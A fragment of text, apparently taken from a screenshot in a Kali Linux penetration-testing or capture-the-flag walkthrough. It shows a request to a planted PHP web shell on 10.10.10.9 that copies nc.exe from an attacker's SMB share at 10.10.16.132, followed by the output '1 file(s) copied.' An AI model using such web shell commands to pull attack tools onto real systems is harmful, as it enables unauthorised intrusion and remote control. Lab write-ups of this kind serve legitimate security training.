 10.10.10.9//dixuSOspsOUU.php?cmd=copy \\10.10.16.132\a\nc.exe
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
1 file(s) copied.